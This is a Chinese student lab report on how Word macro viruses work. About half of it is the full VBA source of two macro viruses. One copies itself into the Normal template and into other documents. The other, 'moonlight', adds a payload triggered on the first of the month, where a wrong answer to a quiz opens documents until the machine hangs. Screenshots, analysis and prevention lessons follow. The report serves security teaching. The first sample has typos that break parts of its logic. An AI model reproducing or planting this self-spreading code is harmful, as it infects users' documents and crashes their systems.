《网络安全技术与应用》
实验五：宏病毒基本运行原理
班级：计科20215班 姓名：卢瑶 学号：20211018341 时间：2024.4.9
完成地点：绿2-102 指导教师：马洪亮

一、实验目的：了解宏病毒概念，掌握宏病毒运行基本原理。
二、实验环境：
- 操作系统： Windows XP 虚拟机
- CPU：500 MHz
- 内存：4GB
- 软件：Word2003
三、实验步骤：
首先，我们编写宏病毒代码如下：
- 'Micro-Virus
- Sub Document_Open()
- On Error Resume Next
- Application.DisplayStatusBar = False
- Options.SaveNormalPrompt = False
- Ourcode = ThisDocument.VBProject.VBComponents(1).CodeModule.Lines(1, 100)
- Set Host = NormalTemplate.VBProject.VBComponents(1).CodeModule
- If ThisDocument = NormalTemplate Then
- Set Host = ActiveDocument.VBProject.VBComponents(1).CodeModule
- End If
- With Host
- If .Lines(1.1) <> "'Micro-Virus" Then
- .DeleteLines 1, .CountOfLines
- .InsertLines 1, Ourcode
- .ReplaceLine 2, "Sub Document_Close()"
- If ThisDocument = nomaltemplate Then
- .ReplaceLine 2, "Sub Document_Open()"
- ActiveDocument.SaveAs ActiveDocument.FullName
- End If
- End If
- End With
- MsgBox "MicroVirus by Content Security Lab"
- End Sub

带有攻击型的宏病毒代码如下：
- 'moonlight
- Dim nm(4)
- Sub Document_Open()
- 'DisableInput 1

- Set ourcodemodule = ThisDocument.VBProject.VBComponents(1).CodeModule

- Set host = NormalTemplate.VBProject.VBComponents(1).CodeModule
- If ThisDocument = NormalTemplate Then
- Set host = ActiveDocument.VBProject.VBComponents(1).CodeModule
- End If
- With host
- If .Lines(1, 1) <> "'moonlight" Then

- .DeleteLines 1, .CountOfLines
- .InsertLines 1, ourcodemodule.Lines(1, 100)
- .ReplaceLine 3, "Sub Document_Close()"
- If ThisDocument = NormalTemplate Then
- .ReplaceLine 3, "Sub Document_Open()"
- ActiveDocument.SaveAs ActiveDocument.FullName
- End If

- End If

- End With

- Count = 0
- If Day(Now()) = 1 Then
- try:
- On Error GoTo try
- test = -1
- con = 1
- tog$ = ""
- i = 0
- While test = -1
- For i = 0 To 4
- nm(i) = Int(Rnd() * 10)
- con = con * nm(i)
- If i = 4 Then
- tog$ = tog$ + Str$(nm(4)) + "=?"
- GoTo beg
- End If
- tog$ = tog$ + Str$(nm(i)) + "*"
- Next i
- beg:
- Beep
- ans$ = InputBox$("今天是" + Date$ + ",跟你玩一个心算游戏" + Chr$(13) + "若你答错，只好接受震撼教育......" + Chr$(13) + tog$, "台湾NO.1 Macro Virus")
- If RTrim$(LTrim$(ans$)) = LTrim$(Str$(con)) Then
- Documents.Add
- Selection.Paragraphs.Alignment = wdAlignParagraphCenter
- Beep
- With Selection.Font
- .Name = "细明体"
- .Size = 16
- .Bold = 1
- .Underline = 1
- End With
- Selection.InsertAfter Text:="何谓宏病毒"
- Selection.InsertParagraphAfter
- Beep
- Selection.InsertAfter Text:="答案："
- Selection.Font.Italic = 1
- Selection.InsertAfter Text:="我就是......"
- Selection.InsertParagraphAfter
- Selection.InsertParagraphAfter
- Selection.Font.Italic = 0
- Beep
- Selection.InsertAfter Text:="如何预防宏病毒"
- Selection.InsertParagraphAfter
- Beep
- Selection.InsertAfter Text:="答案："
- Selection.Font.Italic = 1
- Selection.InsertAfter Text:="不要看我......"
- GoTo out
- Else
- Count = Count + 1
- For j = 1 To 20
- Beep
- Documents.Add
- Next j
- Selection.Paragraphs.Alignment = wdAlignParagraphCenter
- Selection.InsertAfter Text:="宏病毒"
- If Count = 2 Then GoTo out
- GoTo try
- End If
- Wend
- End If
- out:
- End Sub
接着，我们：
- 准备含宏的文档：创建一个Word，并输入宏，用于演示。
- 激活宏功能：在文档中启用宏，并展示如何激活。
- 宏执行：运行宏并观察它的行为。
- 安全分析：使用安全工具扫描文档以检测潜在的宏病毒。
- 记录结果：记录每一步的操作结果，包括宏的代码、执行过程中系统的反应以及安全工具的反馈。

四、实验结果：
4.1基础宏病毒


图 1 编写宏病毒代码

图 2 保存宏病毒文件


图 3 基本宏病毒生效
4.2 带有攻击性宏病毒
当回答正确时，病毒显示：👇

图 4 攻击性宏病毒回答正确
回答错误时，宏病毒无限打开word文档，直至电脑死机：

图 5 攻击性宏病毒开始攻击

五、实验结果分析：
在本次实验中，我们观察了两种宏病毒的行为：一种是基础的宏病毒，它在文档打开时自动执行；另一种具有攻击性的宏病毒，在用户输入错误答案时触发恶意行为，如无限打开Word文档直至系统崩溃。
基础宏病毒通过Word文档中的Document_Open事件触发。它的代码主要目的是自复制，将自身代码插入到其他Word文档中，从而达到传播的目的。通过分析基础宏病毒的代码，我们可以看出其运行原理相对简单，主要依靠宏的自启动和复制能力。
攻击性宏病毒的行为更加恶劣。它不仅具备基础宏病毒的传播特性，还会在特定条件下（如日期是月初的第一天，用户回答心算游戏问题错误时）执行破坏性行为。攻击性宏病毒的设计显示了宏病毒能够在用户互动下激活恶意功能的能力，这表明宏病毒可以实现复杂的逻辑并进行条件判断，进而执行相应的恶意行为。
在实验过程中，攻击性宏病毒的行为表明，一旦激活，它会迅速消耗系统资源，通过不断打开新的文档直至系统无法响应。这种攻击不仅影响单个用户，还可能对整个组织的网络安全构成威胁，如果这种行为在网络共享文档中被激活，可能会迅速传播至整个网络。
通过对宏病毒行为的观察和分析，我们得出结论：宏病毒是一个严重的安全威胁，它们可以通过宏功能在没有用户明显同意的情况下执行，并可执行任意代码，因此，必须谨慎处理含宏的文档，避免不知情地触发潜在的恶意活动。

六、实验心得：
通过本次实验，我对宏病毒的基本运行原理和潜在威胁有了更深刻的理解。实验不仅增强了我的实践技能，也提升了我对于网络安全的认识。宏病毒的隐蔽性和攻击能力让我认识到，网络安全不仅仅是高深技术的竞赛，更是一场信息意识的较量。
我学到了，在处理宏功能时必须保持警惕。任何来自不明源的宏都不应被轻易打开，即便是似乎来自可信来源的宏，也应进行必要的安全检查。此外，我也了解到，定期更新安全软件和打补丁是防范宏病毒的有效方法。
这次实验对我的教育意义重大，它不仅仅是对专业知识的学习，更是对安全意识的培养。在未来的学习和工作中，我将继续保持对网络安全问题的关注，并将所学应用到实践中，以确保自己和周围人的数字安全。

